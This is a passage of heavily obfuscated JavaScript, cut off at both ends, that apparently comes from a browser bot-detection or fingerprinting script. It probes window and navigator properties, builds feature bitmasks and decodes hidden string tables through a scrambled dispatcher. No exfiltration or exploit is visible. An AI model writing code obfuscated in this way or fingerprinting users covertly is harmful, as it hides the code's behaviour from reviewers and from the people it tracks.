hW.pop(),ZU=s4,ZU;}break;case bR:{var vO=nz[vI];hW.push(qA);try{var hm=hW.length;var Db=xK(ZR);if(QH(vO[SV()[NV(AY)](zW,hf)][dY()[DZ(mx)].apply(null,[Jl,AO])],undefined)){var Yf;return Yf=Pz()[VG(S7)].call(null,QA,TL,g0,dq,Od),hW.pop(),Yf;}if(QH(vO[SV()[NV(AY)](zW,hf)][dY()[DZ(mx)].apply(null,[Jl,AO])],xK(xK(vI)))){var t4;return t4=dY()[DZ(zf)].apply(null,[U0,hN]),hW.pop(),t4;}var Um;return Um=bl(typeof dY()[DZ(H3)],'undefined')?dY()[DZ(pK)].call(null,lf,s8):dY()[DZ(TL)].apply(null,[tp,wf]),hW.pop(),Um;}catch(cN){hW.splice(Gc(hm,En),Infinity,qA);var Tb;return Tb=dY()[DZ(Dn)].apply(null,[mU,S7]),hW.pop(),Tb;}hW.pop();}break;case Th:{hW.push(d0);var qO=SV()[NV(Jm)].apply(null,[lj,ZN]);var Tw=Pz()[VG(kw)].apply(null,[Sf,Zp,mr,Gr,vH]);for(var VU=MW;M3(VU,pk[vH]);VU++)qO+=Tw[dY()[DZ(mH)](pr,Oq)](f9[dY()[DZ(CG)].apply(null,[qf,Wj])][SV()[NV(Ok)](GU,Nl)](Fp(f9[dY()[DZ(CG)].call(null,qf,Wj)][SV()[NV(Tf)].call(null,sf,pO)](),Tw[dY()[DZ(MW)](tV,k0)])));var Mk;return hW.pop(),Mk=qO,Mk;}break;case Lt:{var jU=nz[vI];hW.push(Tk);if(bl(typeof f9[QH(typeof dY()[DZ(rU)],l7([],[][[]]))?dY()[DZ(TL)](Eq,SA):dY()[DZ(pW)](sg,j7)],QH(typeof dY()[DZ(d4)],l7([],[][[]]))?dY()[DZ(TL)].call(null,r3,Kg):dY()[DZ(Bq)](jm,bO))&&Pb(jU[f9[dY()[DZ(pW)].apply(null,[sg,j7])][dY()[DZ(Dq)].call(null,PP,mL)]],null)||Pb(jU[jx()[Ec(kO)](Mn,xK([]),Xn)],null)){var Jj;return Jj=f9[jx()[Ec(mH)].apply(null,[Vp,mH,Nb])][bl(typeof l0()[Xp(Xm)],l7(bl(typeof SV()[NV(mL)],'undefined')?SV()[NV(Hj)](m8,r5):SV()[NV(mL)](vp,nk),[][[]]))?l0()[Xp(pW)](LX,lk,zb,m8,Bq):l0()[Xp(TL)](Hf,Ob,Ff,CG,Uk)](jU),hW.pop(),Jj;}hW.pop();}break;case Qh:{hW.push(V8);var Qj;return Qj=xK(xK(f9[dY()[DZ(rx)](JN,AY)][bl(typeof jx()[Ec(rl)],'undefined')?jx()[Ec(Rp)](HU,mW,dp):jx()[Ec(LK)](Yp,Hj,r3)])),hW.pop(),Qj;}break;case Kv:{var xj=nz[vI];hW.push(sj);var EA=SV()[NV(Hj)].apply(null,[m8,Dw]);var Bp=QH(typeof SV()[NV(jf)],l7('',[][[]]))?SV()[NV(mL)](Mc,v4):SV()[NV(Hj)](m8,Dw);var PA=SV()[NV(Mc)].call(null,g4,Xw);var Y8=[];try{var H8=hW.length;var Ew=xK(ZR);try{EA=xj[jx()[Ec(gk)](nU,xK(xK(En)),PV)];}catch(Yb){hW.splice(Gc(H8,En),Infinity,sj);if(Yb[SV()[NV(Bq)](q4,Bg)][SV()[NV(mw)].call(null,I8,S8)](PA)){EA=SV()[NV(lk)].call(null,zO,wq);}}var Mb=f9[dY()[DZ(CG)](Qf,Wj)][SV()[NV(Ok)].apply(null,[GU,B4])](Fp(f9[dY()[DZ(CG)](Qf,Wj)][SV()[NV(Tf)](sf,gp)](),qr))[QH(typeof FZ()[f2(Uj)],'undefined')?FZ()[f2(zf)](d4,Kf,t3,E8,EU):FZ()[f2(IH)](kw,hN,cr,IH,Jx)]();xj[jx()[Ec(gk)](nU,HU,PV)]=Mb;Bp=bl(xj[jx()[Ec(gk)].apply(null,[nU,Fg,PV])],Mb);Y8=[BU(q6,[Pz()[VG(En)].call(null,Op,mr,xK(xK([])),D0,X0),EA]),BU(q6,[dY()[DZ(rl)].apply(null,[YX,Ub]),W0(Bp,En)[QH(typeof FZ()[f2(Xm)],'undefined')?FZ()[f2(zf)].apply(null,[pK,Uj,hk,Up,S0]):FZ()[f2(IH)].apply(null,[Wj,pK,cr,IH,Jx])]()])];var Np;return hW.pop(),Np=Y8,Np;}catch(G3){hW.splice(Gc(H8,En),Infinity,sj);Y8=[BU(q6,[Pz()[VG(En)](A3,mr,xK(MW),D0,X0),EA]),BU(q6,[dY()[DZ(rl)].apply(null,[YX,Ub]),Bp])];}var NU;return hW.pop(),NU=Y8,NU;}break;case nE:{var zw=nz[vI];hW.push(Ap);var hw=Pz()[VG(S7)].apply(null,[R7,TL,Dq,MO,Od]);try{var Uf=hW.length;var Pp=xK(ZR);if(zw[SV()[NV(AY)].call(null,zW,Up)][FZ()[f2(Jf)](X3,d4,z0,mL,LX)]){var nO=zw[SV()[NV(AY)](zW,Up)][bl(typeof FZ()[f2(Uc)],'undefined')?FZ()[f2(Jf)](Hf,xK(xK(En)),z0,mL,LX):FZ()[f2(zf)].call(null,Dq,pK,J3,bb,TO)][FZ()[f2(IH)](zf,R4,pm,IH,Jx)]();var Kq;return hW.pop(),Kq=nO,Kq;}else{var nr;return hW.pop(),nr=hw,nr;}}catch(CA){hW.splice(Gc(Uf,En),Infinity,Ap);var Vk;return hW.pop(),Vk=hw,Vk;}hW.pop();}break;case R2:{hW.push(h8);try{var O3=hW.length;var Rf=xK(ZR);var qU=l7(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)].call(null,gr,AY)][dY()[DZ(Jm)](DG,gG)]),Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][dY()[DZ(Ux)](Wg,sX)]),En));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[QH(typeof dY()[DZ(pW)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[T8,Vw]):dY()[DZ(rx)].call(null,gr,AY)][bl(typeof jx()[Ec(jG)],'undefined')?jx()[Ec(JL)](wO,xK(xK(En)),NW):jx()[Ec(LK)].apply(null,[cm,FA,hO])]),TL),Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][QH(typeof Pz()[VG(gG)],l7([],[][[]]))?Pz()[VG(gG)](LK,dn,Gm,fp,OA):Pz()[VG(LK)](Hf,Hf,mH,Bk,XW)]),mr));qU+=l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)](gr,AY)][l0()[Xp(LK)](Hj,Ur,C8,zk,xK(En))]),LX),Lq(f9[QH(typeof SV()[NV(A4)],'undefined')?SV()[NV(mL)](Zm,Ux):SV()[NV(IP)](tw,J4)](f9[bl(typeof dY()[DZ(Op)],l7([],[][[]]))?dY()[DZ(rx)](gr,AY):dY()[DZ(TL)](ng,lp)][SV()[NV(D8)].apply(null,[sL,q1])]),pk[X3]));qU+=l7(Lq(f9[bl(typeof SV()[NV(QA)],l7('',[][[]]))?SV()[NV(IP)](tw,J4):SV()[NV(mL)](sq,Qw)](f9[dY()[DZ(rx)](gr,AY)][Pz()[VG(Uj)].call(null,QA,kw,xK(MW),HA,fq)]),Hj),Lq(f9[QH(typeof SV()[NV(Uk)],l7([],[][[]]))?SV()[NV(mL)](Jb,T3):SV()[NV(IP)].call(null,tw,J4)](f9[bl(typeof dY()[DZ(fl)],l7([],[][[]]))?dY()[DZ(rx)](gr,AY):dY()[DZ(TL)](zd,GN)][bl(typeof dY()[DZ(sA)],l7('',[][[]]))?dY()[DZ(Jx)](Rc,N0):dY()[DZ(TL)](MW,BP)]),zf));qU+=l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)](gr,AY)][jx()[Ec(GN)](k0,rl,Iw)]),IH),Lq(f9[bl(typeof SV()[NV(S7)],l7('',[][[]]))?SV()[NV(IP)](tw,J4):SV()[NV(mL)](U4,Dj)](f9[dY()[DZ(rx)](gr,AY)][SV()[NV(Cb)].apply(null,[CP,Kp])]),gG));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][jx()[Ec(hN)].call(null,M8,Rp,Er)]),pK),Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)](gr,AY)][dY()[DZ(JO)](Qz,mw)]),mH));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][FZ()[f2(mL)](IN,Jf,HA,fg,Ar)]),mL),Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)].apply(null,[gr,AY])][SV()[NV(Rp)](cO,MO)]),D9[Pz()[VG(fg)].apply(null,[bA,LX,vH,D3,Vr])]()));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][bl(typeof FZ()[f2(mH)],l7(SV()[NV(Hj)].call(null,m8,YJ),[][[]]))?FZ()[f2(CG)](Jn,JH,HA,mH,Id):FZ()[f2(zf)](D8,zH,bU,vU,Ag)]),rx),Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[QH(typeof dY()[DZ(vj)],'undefined')?dY()[DZ(TL)].call(null,Zq,dq):dY()[DZ(rx)](gr,AY)][dY()[DZ(j7)].apply(null,[NX,wO])]),cO));qU+=l7(Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)](gr,AY)][QH(typeof SV()[NV(R7)],l7([],[][[]]))?SV()[NV(mL)](K0,U3):SV()[NV(JL)].call(null,gU,Dm)]),LK),Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][sp()[Pf(Fg)](HA,fg,QA,C0)]),Uj));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[bl(typeof dY()[DZ(nN)],'undefined')?dY()[DZ(rx)](gr,AY):dY()[DZ(TL)](En,qk)][dY()[DZ(vw)](Mf,RA)]),D9[sp()[Pf(sX)](D3,LX,Sj,gg)]()),Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][SV()[NV(GN)].call(null,q3,fX)]),jf));qU+=l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[QH(typeof dY()[DZ(pW)],l7('',[][[]]))?dY()[DZ(TL)](CP,ll):dY()[DZ(rx)].apply(null,[gr,AY])][jx()[Ec(Uk)].call(null,q3,kw,Vq)]),S7),Lq(f9[QH(typeof SV()[NV(Tf)],'undefined')?SV()[NV(mL)](zk,Kc):SV()[NV(IP)].call(null,tw,J4)](f9[QH(typeof dY()[DZ(Tf)],l7([],[][[]]))?dY()[DZ(TL)].call(null,Z0,F3):dY()[DZ(rx)].apply(null,[gr,AY])][bl(typeof jx()[Ec(LK)],l7('',[][[]]))?jx()[Ec(Kf)](Rp,Dq,Sm):jx()[Ec(LK)].call(null,Sm,Op,Jb)]),Jf));qU+=l7(Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)](gr,AY)][dY()[DZ(xf)](Rx,zk)]),pW),Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)].apply(null,[gr,AY])][bl(typeof SV()[NV(LK)],l7('',[][[]]))?SV()[NV(hN)](gG,fr):SV()[NV(mL)].apply(null,[W4,O0])]),Bq));qU+=l7(Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[QH(typeof dY()[DZ(Cf)],l7([],[][[]]))?dY()[DZ(TL)](n0,Vr):dY()[DZ(rx)].call(null,gr,AY)][Pz()[VG(jf)](LK,gG,XW,Qq,Cf)]),X3),Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)](gr,AY)][bl(typeof jx()[Ec(bH)],'undefined')?jx()[Ec(A4)].apply(null,[rw,xK(xK({})),Z8]):jx()[Ec(LK)](zL,d4,I3)]),kw));qU+=l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[bl(typeof dY()[DZ(Fg)],'undefined')?dY()[DZ(rx)].apply(null,[gr,AY]):dY()[DZ(TL)](Z8,O7)][SV()[NV(Uk)].call(null,Lb,Ap)]),Fg),Lq(f9[QH(typeof SV()[NV(Uj)],'undefined')?SV()[NV(mL)].call(null,Cp,xf):SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)](gr,AY)][jx()[Ec(hU)].apply(null,[FU,Jn,xG])]),sX));qU+=l7(Lq(f9[SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][jx()[Ec(HU)](UY,GN,sG)]),vj),Lq(f9[QH(typeof SV()[NV(IN)],'undefined')?SV()[NV(mL)](Jp,Gr):SV()[NV(IP)](tw,J4)](f9[dY()[DZ(rx)](gr,AY)][QH(typeof sp()[Pf(X3)],'undefined')?sp()[Pf(LX)](Dm,T0,zk,Qg):sp()[Pf(vj)](rP,S7,A4,Yk)]),pk[kw]));qU+=l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)].apply(null,[gr,AY])][dY()[DZ(vf)](q1,jc)]),c8),Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)](gr,AY)][dY()[DZ(Iq)](Kc,Uc)]),vH));qU+=l7(l7(Lq(f9[SV()[NV(IP)].call(null,tw,J4)](f9[jx()[Ec(gG)](mW,xK(MW),fx)][FZ()[f2(rx)](lj,Cb,J8,Bq,BA)]),bA),Lq(f9[QH(typeof SV()[NV(CG)],l7([],[][[]]))?SV()[NV(mL)].call(null,R8,cw):SV()[NV(IP)].call(null,tw,J4)](f9[dY()[DZ(rx)](gr,AY)][dY()[DZ(Vp)](pz,Ac)]),pk[Fg])),Lq(f9[SV()[NV(IP)].apply(null,[tw,J4])](f9[dY()[DZ(rx)].apply(null,[gr,AY])][dY()[DZ(dn)](Y1,IU)]),Uc));var gq;return gq=qU[FZ()[f2(IH)](Uc,hN,xm,IH,Jx)](),hW.pop(),gq;}catch(tA){hW.splice(Gc(O3,En),Infinity,h8);var kU;return kU=dY()[DZ(zf)].apply(null,[W3,hN]),hW.pop(),kU;}hW.pop();}break;}};var Gj=function(k4,Yq){return k4[lN[mr]](Yq);};var Wb=function(Zf){if(Zf===undefined||Zf==null){return 0;}var gb=Zf["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return gb["length"];};var pb=function G8(Cr,rr){var xA=G8;while(Cr!=jS){switch(Cr){case F5:{for(var ZO=MW;M3(ZO,Tr[Qm[MW]]);++ZO){Pz()[Tr[ZO]]=xK(Gc(ZO,gG))?function(){w3=[];G8.call(this,ZF,[Tr]);return '';}:function(){var K4=Tr[ZO];var Dr=Pz()[K4];return function(kp,f8,Dp,N3,Rw){if(QH(arguments.length,MW)){return Dr;}var qP=G8(d9,[Af,f8,xK(xK([])),N3,Rw]);Pz()[K4]=function(){return qP;};return qP;};}();}Cr=jS;}break;case lv:{return xO;}break;case D:{return DU(Us,[f0]);}break;case G9:{return Ow;}break;case ZI:{return Mq;}break;case q6:{ww=[[n8(zf),n8(mH),Uj,n8(mH),Hj,n8(En)],[n8(CG),cO,En,n8(mr),n8(LX)],[],[Uj,n8(mH),Hj,n8(En)],[n8(mH),Hj,n8(En)],[],[n8(mL),En,pK,n8(lj),XW,n8(TL),zf,n8(Mj),QA,Hj,n8(TL),n8(gG),n8(LX),rx],[],[],[],[],[kZ,n8(rl),n8(Jf),Uj,n8(kZ)],[n8(Jf),Uj,n8(kZ)],[],[],[],[],[],[CG,n8(Uj),jf,n8(rl),mr],[Jn,TL,n8(mr),rl,n8(rl),rl,rl,n8(gG),n8(mH)],[dr,n8(IH),cO,n8(mL),zf,n8(mH)],[rl,n8(gG),n8(mH)],[],[mr,rl,n8(CG),mH,MW,CG,n8(zk),rg,n8(mL)],[],[n8(IH),cO,n8(mL),zf,n8(mH)],[],[],[],[],[],[],[],[],[],[JH,Uj,n8(mH)],[],[n8(XW),jw,n8(jc),kZ],[sX,MW,MW],[mL,n8(En),rl,En,n8(TL),mr,n8(fg),Uj,n8(rl),mr],[Zp,n8(gG),jf,n8(LX)],[],[],[gG,n8(pK),En,CG,n8(CG),CG],[],[n8(jG),jw,n8(mL),En,pK,n8(Ok),Op,Uj,n8(mH),rx,n8(IH),n8(IH),gG,Hj,n8(En),n8(AY),D8],[Op,n8(TL),mH,MW,n8(gZ)],[],[Tf,n8(mL),En,pK,n8(lj)],[zf,n8(gG),MW],[I3,n8(mr),n8(nb)],[],[n8(Hj),n8(rl),n8(gZ),LK],[],[n8(fg),n8(mr),n8(nb)],[],[d4,n8(mL),n8(mH),CG,n8(mr)],[R4,mH,n8(En),n8(gG)],[jc,n8(mL),pK,n8(mr),IH,n8(JL)],[n8(zk),rg,n8(mL)],[],[],[],[],[],[],[],[],[],[n8(sX),kZ,n8(mL),pK,n8(mr),IH,n8(Cb),pK],[n8(Tf),XW,n8(XW),Zd],[n8(Xm),Uj,Uj,n8(Uj),mL,n8(IH),cO,n8(cO),CG,n8(AY)],[n8(vj),Hf,n8(TL),n8(gG),rl,n8(zf)],[zk,MW,n8(mr),mr,n8(AY),n8(Hj)],[],[n8(Fg),n8(TL),jf,n8(Uj),rl,n8(Zp),jw,n8(jc),kZ],[],[Jf,n8(CG),n8(TL),n8(Hj),jf,n8(rl),mr],[U8,n8(zf),n8(En),n8(mL),fg,n8(IH),n8(Hj),n8(En),sX],[],[],[IU,n8(rl),n8(Jf),mH,gG,n8(LK),n8(FU)],[],[],[],[],[],[],[],[],[Nj,n8(gG),fg,n8(JL)],[gZ,n8(CG),rx,n8(LX),n8(mr),pK,n8(Uj)],[D8,n8(D8),MW],[],[],[],[],[jG,TL,n8(TL),n8(mr),n8(mH),gG,n8(pK),En,n8(En)],[],[],[Uc,n8(mr),n8(TL),n8(LX),pK,n8(rx)],[lj,n8(s8),vq,n8(A3),Op,n8(TL),jf,n8(Uj),rl,n8(vj),rg,n8(mL),n8(IN),n8(mH),cO,n8(zf)],[],[n8(FU),n8(kw),cO],[],[],[g0,jf,n8(cO),n8(Uj),Jf,LX,n8(IH),n8(vH),QA,mr,n8(rl),n8(mL),jf],[],[],[],[],[n8(X3),zf,zf,n8(rx)],[Dq,n8(jc),nb,n8(mH),CG,n8(zf),rx,n8(S7),Hj,n8(TL)],[],[],[],[],[n8(Jn),rU,n8(rU),s8],[n8(s8),Op,n8(Op),Ff],[pU,n8(nb),pU,n8(R4)],[],[],[n8(Uk),c8,MW],[n8(IP),m8,En,rl,n8(D8)],[n8(d4),IN,n8(kw)],[S7,n8(rx),gG,Hj,n8(IN)],[Ok,n8(rU),s8,n8(Zp),kZ],[Sf,n8(D8),mr],[n8(mW),g0,jf,n8(jf)],[n8(Sj),jf,n8(jf),n8(d4)],[]];Cr+=C;}break;case tQ:{Cr-=pT;if(vm(Pk,MW)){do{var HO=Ik(Gc(l7(Pk,tN),hW[Gc(hW.length,En)]),xk.length);var rq=Gj(l8,Pk);var Nm=Gj(xk,HO);f0+=G8(vI,[W0(Or(W0(rq,Nm)),xN(rq,Nm))]);Pk--;}while(vm(Pk,MW));}}break;case hE:{if(M3(vA,H0.length)){do{var cb=Gj(H0,vA);var I0=Gj(M4.kS,Zw++);Mq+=G8(vI,[xN(W0(Or(cb),I0),W0(Or(I0),cb))]);vA++;}while(M3(vA,H0.length));}Cr+=Lv;}break;case FQ:{var Ij=rr[vI];var N8=rr[ZR];Cr+=N6;var Mq=l7([],[]);var Zw=Ik(Gc(Ij,hW[Gc(hW.length,En)]),fg);var H0=sO[N8];var vA=MW;}break;case ZR:{var Nf=rr[vI];M4=function(Lf,bf){return G8.apply(this,[FQ,arguments]);};return Gb(Nf);}break;case ZT:{Cr-=Gh;while(M3(f3,NA.length)){SV()[NA[f3]]=xK(Gc(f3,mL))?function(){return BU.apply(this,[Us,arguments]);}:function(){var lb=NA[f3];return function(vb,L8){var EN=Ng(vb,L8);SV()[lb]=function(){return EN;};return EN;};}();++f3;}}break;case fR:{while(pq(jr,MW)){if(bl(UO[Uq[TL]],f9[Uq[En]])&&vm(UO,mm[Uq[MW]])){if(tf(mm,Xf)){xO+=G8(vI,[Cm]);}return xO;}if(QH(UO[Uq[TL]],f9[Uq[En]])){var zr=ww[mm[UO[MW]][MW]];var Kj=G8(SR,[zr,U8,l7(Cm,hW[Gc(hW.length,En)]),jr,UO[En]]);xO+=Kj;UO=UO[MW];jr-=BU(sv,[Kj]);}else if(QH(mm[UO][Uq[TL]],f9[Uq[En]])){var zr=ww[mm[UO][MW]];var Kj=G8.call(null,SR,[zr,dr,l7(Cm,hW[Gc(hW.length,En)]),jr,MW]);xO+=Kj;jr-=BU(sv,[Kj]);}else{xO+=G8(vI,[Cm]);Cm+=mm[UO];--jr;};++UO;}Cr-=l9;}break;case SF:{while(pq(L0,MW)){if(bl(Rq[Qm[TL]],f9[Qm[En]])&&vm(Rq,CU[Qm[MW]])){if(tf(CU,w3)){Ow+=G8(vI,[Cj]);}return Ow;}if(QH(Rq[Qm[TL]],f9[Qm[En]])){var br=qw[CU[Rq[MW]][MW]];var hj=G8.call(null,d9,[br,L0,Sf,l7(Cj,hW[Gc(hW.length,En)]),Rq[En]]);Ow+=hj;Rq=Rq[MW];L0-=BU(k2,[hj]);}else if(QH(CU[Rq][Qm[TL]],f9[Qm[En]])){var br=qw[CU[Rq][MW]];var hj=G8.apply(null,[d9,[br,L0,kO,l7(Cj,hW[Gc(hW.length,En)]),MW]]);Ow+=hj;L0-=BU(k2,[hj]);}else{Ow+=G8(vI,[Cj]);Cj+=CU[Rq];--L0;};++Rq;}Cr=G9;}break;case qJ:{for(var P0=MW;M3(P0,Zg[dY()[DZ(MW)](GM,k0)]);P0=l7(P0,En)){Fb[jx()[Ec(En)](X3,pW,sS)](p8(Cg(Zg[P0])));}var x8;return hW.pop(),x8=Fb,x8;}break;case F2:{return [n8(Hj),S7,n8(LX),n8(rl),n8(Hj),TL,n8(TL),n8(mr),n8(mH),gG,n8(pK),En,n8(En),n8(mH),LK,n8(LX),[LX],zf,n8(En),n8(gG),n8(Bq),U8,n8(IH),n8(mH),mr,CG,n8(Bq),A3,n8(mr),n8(cO),CG,[MW],En,En,En,En,En,En,En,En,En,En,En,En,zf,[MW],En,En,En,En,En,En,En,En,En,En,En,En,n8(AY),En,En,En,En,En,En,En,En,En,n8(pK),n8(LX),En,n8(En),n8(LX),TL,mr,mH,n8(c8),vH,n8(En),n8(rx),fg,n8(rl),n8(IH),n8(rl),n8(Af),n8(En),pU,n8(pK),n8(mr),n8(gG),n8(rx),Hf,n8(pK),mr,Hj,n8(CG),n8(mL),d4,n8(mL),n8(mH),CG,n8(mr),pW,n8(fg),rx,n8(LX),n8(TL),n8(LX),mL,n8(IH),n8(rx),[mr],LX,n8(fg),n8(mr),Uj,En,n8(rl),mr,n8(CG),n8(TL),cO,n8(bA),Uj,zf,n8(zf),IH,n8(IH),cO,n8(TL),zf,n8(Nj),g0,n8(LX),mr,En,CG,n8(kO),QA,mr,n8(QA),Sj,n8(TL),n8(mr),rl,n8(gG),pK,rl,IH,n8(zf),n8(LX),n8(Hj),mL,n8(En),MW,n8(gG),n8(TL),Uj,n8(mH),fg,En,n8(TL),cO,n8(FU),FU,n8(cO),IH,Jf,n8(Jf),IH,mr,n8(Jf),fg,[mr],En,n8(TL),mL,n8(mH),En,n8(LK),n8(mr),n8(gG),n8(Hj),kO,n8(TL),mr,n8(En),n8(En),n8(gG),gG,Hj,n8(fl),mr,pK,n8(mH),Uj,n8(pK),Ff,pK,n8(IP),m8,En,rl,n8(D8),Ff,mH,n8(cO),[En],n8(gG),jf,n8(LX),n8(sA),rg,n8(mL),mL,LX,n8(LX),Jn,En,n8(En),n8(Mj),S7,n8(CG),IH,n8(rl),n8(TL),Uj,n8(D8),mW,vj,gG,n8(rx),TL,rl,n8(Uj),n8(rx),cO,n8(FU),Sj,Hj,n8(cO),CG,LX,n8(Jf),mH,mH,n8(rx),n8(CG),S7,pK,n8(mr),rl,MW,n8(IH),n8(zf),n8(cO),mH,mH,n8(rl),n8(Fg),sX,MW,n8(mH),CG,n8(fl),c8,fg,n8(rx),n8(CG),rx,n8(mr),n8(En),n8(En),rl,n8(rx),n8(Uj),Uj,jf,n8(LX),n8(jf),En,n8(rU),TL,TL,mr,n8(mL),n8(TL),jf,n8(mH),Hj,n8(En),n8(rx),cO,n8(bA),[rl],pK,Hj,n8(En),n8(cO),jf,n8(LX),n8(jf),Uj,n8(CG),n8(LX),n8(mL),n8(mr),gG,n8(Bq),A3,n8(Fg),pK,LX,MW,n8(Gm),gG,[LX],[En],n8(TL),cO,MW,n8(A3),IP,n8(fg),n8(mr),TL,rx,n8(gG),CG,n8(Uj),CG,n8(Nj),Gm,Hj,n8(mH),n8(mH),n8(c8),JH,n8(jf),n8(TL),fg,n8(En),n8(rl),mr,fl,n8(zf),n8(mH),Uj,n8(mH),Hj,n8(En),En,zf,IH,n8(jf),n8(CG),[rl],rx,En,n8(jf),mL,mr,rl,n8(Hj),rl,jf,MW,n8(jf),TL,rl,n8(rg),Nj,n8(Uj),gG,Hj,n8(Uj),n8(cO),En];}break;case SE:{Cr+=MT;while(M3(WU,jj[Uq[MW]])){FZ()[jj[WU]]=xK(Gc(WU,zf))?function(){Xf=[];G8.call(this,Z2,[jj]);return '';}:function(){var Am=jj[WU];var Kr=FZ()[Am];return function(Jr,C3,O4,Vg,rA){if(QH(arguments.length,MW)){return Kr;}var gP=G8(SR,[kw,cO,O4,Vg,rA]);FZ()[Am]=function(){return gP;};return gP;};}();++WU;}}break;case Qh:{Cr+=W2;return [[En,En,En,En,En,En,En,En,En,En,En,En,En],[CG,n8(Uj),En,pK,n8(zf)],[],[n8(rl),LK,n8(mL)],[zf,n8(IH),n8(IH)],[Jf,LX,n8(IH)]];}break;case Z2:{var jj=rr[vI];var WU=MW;Cr+=J2;}break;case As:{Cr-=F2;if(M3(XA,P3[mg[MW]])){do{l0()[P3[XA]]=xK(Gc(XA,TL))?function(){Lk=[];G8.call(this,rt,[P3]);return '';}:function(){var Tg=P3[XA];var cU=l0()[Tg];return function(C4,sw,dk,Hr,IO){if(QH(arguments.length,MW)){return cU;}var fP=G8(Nt,[C4,sw,dk,Zp,hN]);l0()[Tg]=function(){return fP;};return fP;};}();++XA;}while(M3(XA,P3[mg[MW]]));}}break;case EE:{for(var Tp=MW;M3(Tp,Lr[dY()[DZ(MW)](jg,k0)]);Tp=l7(Tp,En)){(function(){var OO=Lr[Tp];hW.push(B4);var Ir=M3(Tp,mp);var k3=Ir?QH(typeof dY()[DZ(TL)],'undefined')?dY()[DZ(TL)].apply(null,[gK,hA]):dY()[DZ(En)].call(null,fk,Bg):jx()[Ec(MW)].call(null,kA,Jf,DF);var gj=Ir?f9[dY()[DZ(LX)].call(null,wI,Kf)]:f9[dY()[DZ(mr)](x6,xg)];var wA=l7(k3,OO);D9[wA]=function(){var MN=gj(lA(OO));D9[wA]=function(){return MN;};return MN;};hW.pop();}());}Cr=E6;}break;case QT:{Cr+=RJ;var NA=rr[vI];E3(NA[MW]);var f3=MW;}break;case vI:{var k8=rr[vI];Cr+=jS;if(dw(k8,lR)){return f9[lN[TL]][lN[En]](k8);}else{k8-=wv;return f9[lN[TL]][lN[En]][lN[MW]](null,[l7(Mm(k8,pK),WT),l7(Ik(k8,qt),Ph)]);}}break;case Jt:{Cr-=kt;while(pq(Og,MW)){if(bl(gO[mg[TL]],f9[mg[En]])&&vm(gO,q8[mg[MW]])){if(tf(q8,Lk)){w0+=G8(vI,[Qk]);}return w0;}if(QH(gO[mg[TL]],f9[mg[En]])){var Rb=qg[q8[gO[MW]][MW]];var Jw=G8.call(null,Nt,[Og,gO[En],l7(Qk,hW[Gc(hW.length,En)]),Rb,Ff]);w0+=Jw;gO=gO[MW];Og-=BU(F2,[Jw]);}else if(QH(q8[gO][mg[TL]],f9[mg[En]])){var Rb=qg[q8[gO][MW]];var Jw=G8.apply(null,[Nt,[Og,MW,l7(Qk,hW[Gc(hW.length,En)]),Rb,jG]]);w0+=Jw;Og-=BU(F2,[Jw]);}else{w0+=G8(vI,[Qk]);Qk+=q8[gO];--Og;};++gO;}}break;case BE:{Cr=jS;if(M3(D4,Y3[Hg[MW]])){do{sp()[Y3[D4]]=xK(Gc(D4,LX))?function(){zA=[];G8.call(this,p6,[Y3]);return '';}:function(){var DA=Y3[D4];var Sb=sp()[DA];return function(K3,kj,b4,Wq){if(QH(arguments.length,MW)){return Sb;}var Jg=G8.call(null,EQ,[K3,kj,A3,Wq]);sp()[DA]=function(){return Jg;};return Jg;};}();++D4;}while(M3(D4,Y3[Hg[MW]]));}}break;case rt:{var P3=rr[vI];Cr+=C;var XA=MW;}break;case E6:{Cr+=Nh;hW.pop();}break;case G6:{Cr+=l5;if(QH(typeof q8,mg[mr])){q8=Lk;}var w0=l7([],[]);Qk=Gc(pg,hW[Gc(hW.length,En)]);}break;case 